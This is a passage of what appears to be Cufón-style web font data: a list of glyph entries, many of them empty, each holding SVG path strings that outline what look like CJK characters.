0,22,4,23,22v0,25,-2,49,-7,70r49,0r0,-97r38,0r0,325r-38,0r0,-198r-58,0v-17,48,-50,91,-101,127r-25,-25v42,-31,70,-66,85,-105v-27,5,-55,2,-85,3r0,-30r93,0v1,-19,17,-62,-9,-62r-80,0r0,-30r115,0"},{},{"d":"317,-37r-40,0r0,-66r-56,0r0,-29r56,0r0,-38r-56,0r0,-29r56,0r0,-76r40,0r0,238xm120,-80v-74,0,-108,-84,-65,-135r-38,0r0,-30r84,0r0,-42r39,0r0,42r81,0r0,30r-36,0v42,49,10,135,-65,135xm120,-112v28,0,44,-20,44,-48v0,-28,-16,-48,-44,-48v-28,0,-44,20,-44,48v0,28,16,48,44,48xm114,49v-42,1,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r183,0r0,31r-214,0"},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-8,-27,-24r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm279,-59v16,1,21,5,19,22r-5,91r-36,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r218,0"},{},{},{"d":"319,54r-40,0r0,-195r-70,0r0,-30r70,0r0,-104r40,0r0,329xm80,-78v1,20,21,17,43,17v40,0,73,-4,101,-10r5,27v-35,10,-77,15,-127,15v-35,-1,-62,-1,-62,-39r0,-202r160,0r0,30r-120,0r0,69r101,0r0,30r-101,0r0,63"},{},{},{},{},{"d":"252,-229v35,41,3,105,-52,103r0,24r141,0r0,28r-322,0r0,-28r141,0r0,-24v-55,1,-88,-62,-52,-103r-55,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-55,0xm180,-154v26,0,48,-13,48,-35v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,22,22,35,48,35xm91,58v-45,1,-18,-70,-25,-107r215,0v11,0,17,6,16,17r-4,90r-202,0xm256,31v-3,-18,9,-52,-11,-52r-140,0v2,20,-8,52,14,52r137,0"},{},{"d":"122,-83v-74,0,-108,-79,-66,-131r-38,0r0,-31r84,0r0,-42r40,0r0,42r83,0r0,31r-37,0v9,10,15,23,17,38r72,0r0,-99r40,0r0,236r-40,0r0,-106r-72,0v-6,38,-39,62,-83,62xm122,-113v28,0,45,-20,45,-48v0,-29,-17,-48,-45,-48v-28,0,-46,20,-46,48v0,28,18,48,46,48xm114,49v-42,0,-16,-65,-23,-99r40,0v4,24,-12,68,14,68r183,0r0,31r-214,0"},{"d":"124,-109v-66,0,-108,-59,-69,-108r-36,0r0,-29r85,0r0,-41r40,0r0,41r84,0r0,29r-35,0v7,8,12,17,14,28r70,0r0,-86r40,0r0,166r-40,0r0,-52r-71,0v-9,33,-38,52,-82,52xm124,-139v24,0,46,-14,46,-37v0,-23,-23,-37,-46,-37v-24,-1,-46,14,-46,37v0,23,22,37,46,37xm121,58v-45,5,-25,-52,-29,-87r185,0v-1,-12,4,-28,-10,-28r-175,0r0,-29r210,0v11,0,17,5,17,16r-5,69r-182,0v1,13,-4,30,11,30r182,0r0,29r-204,0"},{},{},{},{"d":"302,-70v13,0,16,5,16,17r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-102r211,0xm231,-118v-56,18,-136,12,-209,13r0,-31r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,103v16,-1,29,-2,39,-4xm276,28r0,-57v0,-7,-3,-11,-10,-11r-135,0v4,23,-12,68,14,68r131,0xm317,-91r-40,0r0,-85r-62,0r0,-30r62,0r0,-69r40,0r0,184xm95,-136r55,0r0,-104r-55,0r0,104"},{},{"d":"279,-104v-39,34,-163,19,-251,23r0,-28r91,0r0,-26v-47,-2,-75,-59,-44,-96r-39,0r0,-27r83,0r0,-33r39,0r0,33r81,0r0,27r-37,0v31,36,3,96,-44,96r0,26v53,-1,78,0,107,-10v11,-4,14,-13,14,-24r0,-132r40,0r0,215r-40,0r0,-44xm138,-160v21,0,38,-13,38,-34v0,-21,-17,-34,-38,-34v-21,0,-38,14,-38,34v0,20,17,34,38,34xm217,-59v-3,59,57,78,111,88r-12,28v-45,-3,-107,-33,-119,-66v-10,34,-74,64,-119,66r-11,-28v53,-10,113,-29,110,-88r40,0"},{},{},{},{},{"d":"317,-84r-40,0r0,-25r-57,0r0,-29r57,0r0,-31r-57,0r0,-29r57,0r0,-77r40,0r0,191xm120,-89v-71,8,-109,-76,-66,-126r-37,0r0,-31r84,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,49,5,135,-66,126xm120,-121v26,0,44,-18,44,-44v0,-26,-18,-44,-44,-44v-26,0,-44,18,-44,44v0,26,18,44,44,44xm318,-39r-6,93r-35,0r0,-69v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm56,-123v-20,0,-27,-6,-26,-27r0,-121r123,0v31,-2,23,33,23,60r44,0r0,-64r38,0r0,164r-38,0r0,-69r-45,0r-3,57r-116,0xm136,-228v-2,-23,-44,-8,-67,-12r0,73v2,25,44,10,67,14r0,-75xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{"d":"328,54r-40,0r0,-188r-43,0r0,184r-38,0r0,-325r38,0r0,110r43,0r0,-110r40,0r0,329xm121,-209v-2,72,25,129,64,163r-24,24v-23,-19,-52,-64,-59,-97v-5,36,-37,81,-62,99r-24,-24v45,-39,66,-85,65,-165r-58,0r0,-30r58,0r0,-44r40,0r0,44r57,0r0,30r-57,0"},{},{"d":"297,-159r-206,0v-50,0,-20,-75,-28,-117r40,0r0,25r154,0r0,-25r40,0r0,117xm257,-188r0,-34r-154,0v0,16,-4,34,14,34r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-103r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,25r195,0r0,25r-195,0v-1,14,0,25,14,25r189,0r0,27r-216,0"},{"d":"280,-273v16,1,21,4,20,23r-6,119r47,0r0,31r-322,0r0,-31r96,0r0,-94v0,-29,-44,-13,-69,-17r0,-31r98,0v14,1,15,3,15,19r-6,123r103,0r0,-94v-1,-31,-50,-12,-77,-17r0,-31r101,0xm86,51v-18,0,-22,-4,-23,-21r0,-89r40,0r-1,67v0,8,5,13,14,13r190,0r0,30r-220,0"},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm68,-121v-22,0,-29,-8,-29,-29r0,-122r39,0r0,41r94,0r0,-41r40,0r0,151r-144,0xm172,-151r0,-51r-94,0v2,20,-9,52,15,51r79,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{},{"d":"181,-271v38,-2,20,49,15,71r79,0r0,-75r40,0r0,176r-40,0r0,-70r-93,0v-24,39,-68,68,-133,88r-14,-28v50,-17,85,-38,105,-64v-34,5,-67,2,-104,3r0,-30r119,0v4,-13,13,-41,-8,-41r-107,0r0,-30r141,0xm131,-13v1,17,-6,42,13,41r132,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-27r0,-107r39,0r0,33r145,0r0,-33r39,0r0,134r-197,0"},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm341,-95r-141,0r0,32r-40,0r0,-32r-141,0r0,-30r322,0r0,30xm200,-47v-5,46,72,70,112,75r-10,29v-43,1,-110,-30,-122,-59v-10,30,-79,60,-123,59r-9,-29v43,-5,117,-28,112,-75r40,0"},{},{},{"d":"134,-63v65,3,114,-4,122,-40r0,-172r39,0r0,104r59,0r0,30r-59,0r0,195r-39,0r0,-112v-33,22,-75,29,-147,27v-43,0,-76,3,-76,-40r0,-199r158,0r0,30r-118,0r0,68r113,0r0,30r-113,0r0,61v4,25,29,16,61,18"},{},{"d":"355,-139r-55,0r0,193r-40,0r0,-329r40,0r0,105r55,0r0,31xm48,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r36,0r0,79r42,0r0,-79r38,0r0,233r-167,0xm177,-162r-42,0r0,94r42,0r0,-94xm99,-68r0,-94r-42,0r0,80v-1,20,24,13,42,14"},{},{},{"d":"279,-127v-34,41,-160,20,-251,25r0,-28r96,0r0,-29v-32,-1,-71,8,-71,-28r0,-87r40,0r0,28r97,0r0,-28r40,0r0,115r-67,0r0,29v61,-2,102,6,116,-34r0,-111r40,0r0,179r-40,0r0,-31xm190,-187r0,-31r-97,0v0,15,-4,31,14,31r83,0xm118,58v-43,5,-25,-47,-29,-81r190,0v-1,-11,4,-25,-10,-25r-180,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,26,10,26r188,0r0,28r-209,0"},{},{"d":"210,-208r-2,46r69,0r0,-46r-67,0xm187,-271v22,-2,27,11,25,33r65,0r0,-37r40,0r0,225r-40,0r0,-83r-70,0r-1,32r-142,0v-18,0,-27,-8,-27,-24r0,-146r150,0xm170,-131r0,-99v0,-7,-4,-10,-11,-10r-82,0r0,96v0,8,4,13,13,13r80,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm296,-50r-6,104r-37,0r0,-81v0,-10,-4,-14,-14,-14r-168,0r0,-31r205,0v14,0,21,7,20,22"},{},{},{"d":"94,-31v-35,-1,-61,-1,-61,-39r0,-200r129,0r0,30r-89,0r0,68r85,0r0,30r-85,0r0,61v1,24,26,17,52,18v44,2,80,-7,80,-39r0,-173r39,0r0,103r44,0r0,-103r40,0r0,329r-40,0r0,-195r-44,0r0,191r-39,0r0,-107v-21,19,-61,27,-111,26"},{"d":"138,-123v-62,0,-99,-58,-65,-105r-38,0r0,-30r83,0r0,-33r40,0r0,33r81,0r0,30r-37,0v34,46,-3,105,-64,105xm138,-153v22,0,38,-13,38,-35v0,-22,-16,-35,-38,-36v-23,0,-39,14,-39,36v0,22,17,35,39,35xm279,-91v-39,34,-163,19,-251,23r0,-30v77,-4,173,7,237,-10v10,-5,14,-12,14,-23r0,-144r40,0r0,249r-40,0r0,-65xm112,54v-41,3,-18,-56,-24,-89r39,0v3,21,-11,59,14,59r192,0r0,30r-221,0"},{},{},{"d":"261,-107v-40,32,-152,22,-241,24r0,-28r84,0r0,-28v-45,-1,-74,-54,-45,-91r-37,0r0,-27r82,0r0,-34r39,0r0,34r81,0r0,27r-36,0v28,38,0,90,-45,91r0,28v52,1,117,-2,118,-33r0,-131r40,0r0,78r52,0r0,30r-52,0r0,90r-40,0r0,-30xm123,-164v20,0,38,-13,38,-31v0,-19,-17,-32,-38,-32v-20,0,-37,14,-37,32v0,18,17,31,37,31xm282,-54v15,0,21,5,20,21r-6,87r-34,0r0,-65v0,-10,-5,-15,-15,-15r-184,0r0,-28r219,0"},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-62,-2,-84,-57,-53,-97r-54,0r0,-28r108,0r0,-32r39,0r0,32r107,0r0,28r-54,0v31,40,9,96,-53,97r0,25r141,0r0,28xm180,-159v25,0,49,-10,49,-32v-1,-42,-97,-42,-98,0v0,21,24,32,49,32xm105,-3v0,16,-3,34,15,34r136,0r0,-34r-151,0xm93,58v-49,1,-19,-74,-27,-114r39,0r0,25r151,0r0,-25r39,0r0,114r-202,0"},{},{"d":"140,-245r0,60r80,0r1,-60r-81,0xm102,-185v-3,-16,-2,-40,-2,-60r-43,0r0,-30r246,0r0,30r-43,0r-2,60r42,0r0,30r-240,0r0,-30r42,0xm341,-95r-141,0r0,33r-40,0r0,-33r-141,0r0,-30r322,0r0,30xm200,-46v-2,51,62,67,112,75r-11,28v-43,0,-112,-28,-121,-59v-11,31,-77,59,-122,59r-10,-28v51,-7,113,-25,112,-75r40,0"},{},{},{"d":"90,-144v-21,0,-26,-6,-27,-26r0,-105r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v0,13,-1,27,13,26r183,0r0,27r-208,0xm284,-54v13,0,16,5,16,18r-4,94r-207,0v-47,1,-18,-73,-26,-112r98,0r0,-33r-142,0r0,-28r322,0r0,28r-142,0r0,33r85,0xm258,30v-3,-19,9,-56,-10,-56r-146,0v3,21,-10,56,14,56r142,0"},{"d":"317,54r-40,0r0,-329r40,0r0,329xm121,-274v61,0,102,39,102,99v0,59,-41,98,-102,98v-62,0,-103,-38,-103,-98v0,-60,43,-99,103,-99xm121,-107v37,0,62,-28,62,-68v0,-40,-24,-68,-62,-68v-39,0,-63,27,-63,68v0,41,25,68,63,68"},{},{},{"d":"93,-240r1,96v24,0,42,-1,55,-1r0,-95r-56,0xm259,-141v-36,39,-148,24,-240,27r0,-30r36,0v-4,-26,-1,-66,-2,-96r-31,0r0,-31r196,0r0,31r-29,0r-2,94v36,0,72,-12,72,-37r0,-92r39,0r0,67r56,0r0,31r-56,0r0,77r-39,0r0,-41xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-181,0r0,25r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{"d":"88,-240r1,90r35,0r0,-90r-36,0xm212,-143v-31,34,-121,20,-188,23r0,-30r30,0v-3,-23,-3,-61,-3,-90r-25,0r0,-31r158,0r0,31r-23,0r-2,88v30,-2,53,-7,53,-31r0,-92r39,0r0,64r36,0r0,-64r39,0r0,165r-39,0r0,-71r-36,0r0,70r-39,0r0,-32xm125,58v-44,4,-25,-52,-29,-88r190,0v0,-12,3,-29,-10,-29r-180,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-209,0"},{},{},{},{},{"d":"160,-137v-37,-5,-98,17,-98,-27r0,-56r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,67r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm200,-55v0,53,59,75,111,84r-13,28v-43,-3,-107,-33,-118,-66v-11,34,-74,63,-119,66r-11,-28v52,-9,111,-30,110,-84r40,0"},{},{},{"d":"180,-291v54,-1,96,24,96,72v0,48,-42,72,-96,72v-54,0,-96,-24,-96,-72v0,-50,42,-72,96,-72xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41v0,26,25,41,56,41xm143,-55r74,0r0,-39r-74,0r0,39xm299,-33r-6,87r-35,0r0,-65v0,-11,-5,-16,-15,-16r-183,0r0,-28r44,0r0,-39r-85,0r0,-29r322,0r0,29r-85,0r0,39v23,0,45,-3,43,22"},{},{},{"d":"317,-84r-40,0r0,-88r-56,0r0,-30r56,0r0,-73r40,0r0,191xm79,-141v3,22,29,15,54,15v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-39,0,-75,3,-75,-34r0,-73r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,31xm118,58v-20,0,-27,-6,-27,-26r0,-94r211,0v11,0,16,6,16,17r-4,103r-196,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{},{"d":"114,-101v-40,1,-65,1,-65,-39r0,-131r160,0r0,29r-120,0r0,38r116,0r0,29r-116,0r0,24v2,23,21,17,49,17v60,0,92,1,123,-14v25,-23,6,-85,12,-127r40,0r0,181r-40,0r0,-38v-32,29,-83,30,-159,31xm211,-87v54,0,98,26,98,75v0,50,-43,76,-98,76v-55,0,-97,-26,-97,-76v0,-48,43,-75,97,-75xm211,34v31,0,58,-16,58,-46v0,-29,-28,-45,-58,-45v-30,0,-58,16,-58,45v0,30,27,46,58,46"},{},{"d":"78,-143v3,22,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-74,3,-74,-34r0,-72r126,0v-1,-17,5,-42,-13,-41r-112,0r0,-29r146,0v22,-3,21,16,19,34r72,0r0,-38r40,0r0,185r-40,0r0,-48r-77,0r0,-30r77,0r0,-39r-74,0r-1,35r-124,0r0,29xm131,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,29r146,0r0,-29r40,0r0,126r-199,0"},{},{},{"d":"206,-211r0,43r71,0r0,-43r-71,0xm64,-109v-22,-1,-29,-7,-29,-29r0,-134r39,0r0,48r93,0r0,-48r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-42r-71,0r0,29r-142,0xm167,-140r0,-54r-93,0v3,21,-9,54,15,54r78,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{"d":"261,-103v-39,32,-154,19,-241,22r0,-28r86,0r0,-29v-47,-1,-73,-54,-46,-91r-36,0r0,-28r82,0r0,-34r39,0r0,34r80,0r0,28r-35,0v27,36,7,88,-45,91r0,29v49,-1,74,0,102,-10v10,-4,14,-13,14,-24r0,-132r40,0r0,79r52,0r0,30r-52,0r0,106r-40,0r0,-43xm125,-163v21,0,38,-13,38,-32v0,-19,-17,-31,-38,-31v-21,0,-38,12,-38,31v0,19,17,32,38,32xm206,-59v-3,58,57,78,111,88r-13,28v-44,-3,-107,-33,-118,-66v-10,35,-73,64,-118,66r-12,-28v54,-9,113,-30,110,-88r40,0"},{},{},{},{"d":"326,-108r-39,0r0,-64r-34,0r0,63r-39,0r0,-166r39,0r0,72r34,0r0,-72r39,0r0,167xm104,-111v-59,6,-95,-60,-61,-106r-28,0r0,-29r70,0r0,-41r39,0r0,41r68,0r0,29r-27,0v34,46,-2,112,-61,106xm104,-140v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-36,15,-36,36v0,21,15,37,36,37xm126,58v-45,5,-25,-52,-29,-87r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{"d":"326,-107r-39,0r0,-72r-47,0r0,67r-39,0r0,-163r39,0r0,66r47,0r0,-66r39,0r0,168xm147,-270v19,0,23,5,23,22v0,90,-43,134,-115,164r-18,-28v54,-25,86,-49,90,-114v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm223,-95v56,0,98,28,98,80v0,51,-43,79,-98,79v-55,0,-99,-27,-99,-79v0,-53,43,-80,99,-80xm223,32v32,0,59,-18,59,-47v0,-29,-27,-48,-59,-48v-32,0,-59,19,-59,48v0,30,27,47,59,47"},{"d":"297,-155r-206,0v-19,0,-28,-8,-28,-25r0,-96r40,0r0,27r154,0r0,-27r40,0r0,121xm257,-185r0,-34r-154,0v0,16,-3,34,14,34r140,0xm284,-59v12,0,16,6,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{},{},{},{},{},{},{},{},{},{"d":"140,-245r0,62r80,0r1,-62r-81,0xm102,-183v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{"d":"37,-192v45,-17,79,-30,79,-82r40,0v-2,42,23,62,76,80r-13,26v-41,-10,-69,-27,-83,-53v-12,25,-40,43,-85,56xm279,-79r-75,0r0,-28r75,0r0,-168r40,0r0,209r-40,0r0,-13xm244,-130v-24,7,-56,12,-89,12r0,46r-40,0r0,-46r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm322,59v-20,-6,-58,-38,-62,-57v-7,21,-40,48,-62,57v-22,-9,-56,-36,-62,-57v-6,20,-40,49,-62,57r-20,-25v37,-19,64,-38,63,-87r37,0v-2,35,13,55,44,76v31,-22,45,-41,43,-76r38,0v-1,49,26,68,63,87"},{"d":"200,-276v1,59,56,78,114,91r-10,28v-51,-5,-105,-32,-124,-67v-19,37,-69,61,-122,67r-11,-28v57,-11,112,-32,112,-91r41,0xm341,-106r-322,0r0,-29r322,0r0,29xm301,-54r-5,112r-34,0r0,-94v-3,-26,-49,-8,-72,-13r0,-28r91,0v14,0,21,8,20,23xm86,58v-42,4,-24,-47,-28,-81r75,0v-1,-12,3,-26,-10,-26r-65,0r0,-28r96,0v34,2,9,53,13,80r-71,0v0,12,-3,27,11,27r75,0r0,28r-96,0"},{},{},{"d":"317,-102r-40,0r0,-77r-56,0r0,-29r56,0r0,-67r40,0r0,173xm79,-146v2,23,28,16,54,16v34,0,61,-3,81,-7r4,28v-28,7,-62,10,-104,10v-40,0,-75,4,-75,-35r0,-68r123,0v-1,-17,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,77r-119,0r0,28xm120,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{},{},{},{},{},{"d":"319,54r-40,0r0,-202r-63,0r0,-31r63,0r0,-96r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170xm237,-52v-56,20,-142,11,-216,13r0,-31r40,0v-5,-45,-2,-117,-3,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v20,-1,35,-3,46,-5"},{},{},{},{},{"d":"130,-147v65,0,114,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-30,25,-79,28,-148,29v-41,0,-70,0,-70,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-6,-26,-25r0,-106r204,0v11,0,16,5,16,16r-4,115r-190,0xm257,28r0,-60v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,71,13,71r126,0"},{},{},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm35,-107v64,-18,121,-53,126,-119v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,86,-54,143,-155,169xm216,-89v-7,70,56,102,111,116r-13,30v-44,-2,-107,-42,-117,-76v-9,33,-77,74,-118,76r-12,-30v58,-15,116,-45,110,-116r39,0"},{},{},{},{"d":"140,-245r0,57r80,0r1,-57r-81,0xm102,-188v-2,-16,-2,-38,-2,-57r-43,0r0,-30r246,0r0,30r-43,0r-2,57r42,0r0,30r-240,0r0,-30r42,0xm200,-68v45,3,80,24,80,67v0,50,-44,68,-100,68v-57,0,-100,-18,-100,-68v0,-43,35,-64,80,-67r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,52,122,54,122,0v0,-52,-123,-52,-122,0"},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,70r56,0r0,31xm202,-247r-5,133r-141,0v-18,0,-27,-8,-27,-24r0,-133r148,0v17,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{"d":"326,-80r-39,0r0,-92r-43,0r0,72r-39,0r0,-175r39,0r0,72r43,0r0,-72r39,0r0,195xm126,-271v-3,74,16,116,60,145r-20,26v-24,-13,-52,-47,-59,-75v-6,31,-37,66,-63,81r-22,-26v49,-32,66,-71,64,-151r40,0xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,201r-40,0r0,-55r-92,0r0,-29r92,0r0,-43r-84,0v-15,61,-63,103,-142,126r-15,-28v78,-25,117,-66,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-82v-4,63,58,99,110,111r-12,28v-39,0,-111,-47,-118,-78v-9,33,-77,77,-118,78r-13,-28v55,-12,114,-46,111,-111r40,0"},{"d":"326,-91r-39,0r0,-71r-34,0r0,70r-39,0r0,-183r39,0r0,82r34,0r0,-82r39,0r0,184xm104,-96v-65,7,-94,-72,-59,-119r-29,0r0,-30r69,0r0,-42r39,0r0,42r67,0r0,30r-28,0v35,46,6,126,-59,119xm104,-127v23,0,36,-19,36,-41v0,-22,-13,-41,-36,-41v-23,0,-36,19,-36,41v0,22,13,41,36,41xm282,-69v-1,57,24,79,64,102r-20,26v-21,-10,-56,-38,-62,-61v-6,23,-41,52,-63,61v-21,-10,-56,-38,-62,-61v-5,23,-41,51,-62,61r-20,-26v40,-24,64,-45,64,-102r36,0v-1,40,13,67,44,90v31,-23,45,-50,44,-90r37,0"},{},{"d":"354,-181r-56,0r0,72r-40,0r0,-166r40,0r0,63r56,0r0,31xm202,-247r-5,124r-141,0v-18,0,-27,-9,-27,-25r0,-123r148,0v17,0,26,8,25,24xm160,-154r0,-76v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,12,13,12r79,0xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-70,0v1,13,-4,31,10,30r74,0r0,29r-93,0"},{},{"d":"303,-144v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-54r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,45,108,54xm341,-90r-322,0r0,-30r322,0r0,30xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{},{"d":"78,-139v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-44,-13,-43r-112,0r0,-29r146,0v22,-2,21,17,19,36r72,0r0,-40r40,0r0,191r-40,0r0,-51r-77,0r0,-30r77,0r0,-41r-74,0r-1,36r-124,0r0,31xm318,-39r-6,93r-35,0r0,-70v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{},{"d":"90,-163v-48,1,-20,-73,-27,-112r212,0v17,0,25,8,24,24r-5,88r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v2,20,-9,54,14,54r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-104r98,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r101,0r0,27r-199,0r0,24r195,0r0,26r-195,0v0,14,-2,26,14,26r189,0r0,27r-216,0"},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm277,28r0,-59v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,70,14,70r132,0"},{"d":"89,-100v-22,0,-29,-7,-29,-27r0,-143r40,0r0,47r160,0r0,-47r40,0r0,170r-211,0xm260,-130r0,-63r-160,0v3,23,-11,62,15,63r145,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{"d":"355,-138r-57,0r0,192r-40,0r0,-329r40,0r0,107r57,0r0,30xm117,-59v-82,9,-120,-100,-65,-150r-45,0r0,-31r91,0r0,-44r39,0r0,44r90,0r0,31r-45,0v55,49,18,160,-65,150xm117,-90v31,0,52,-22,52,-55v0,-33,-21,-55,-52,-55v-32,0,-52,22,-52,55v0,33,20,55,52,55"},{"d":"341,-87r-322,0r0,-30r141,0r0,-33v-36,-4,-99,15,-98,-25r0,-101r40,0r0,32r156,0r0,-32r40,0r0,126r-98,0r0,33r141,0r0,30xm258,-180r0,-35r-156,0v0,16,-3,35,14,35r142,0xm278,-59v16,1,22,5,20,22r-6,91r-35,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm18,-190v-11,-85,108,-117,150,-57r52,0r0,-28r38,0r0,178r-38,0r0,-37r-51,0v-42,61,-162,30,-151,-56xm182,-218v4,17,4,39,0,55r38,0r0,-55r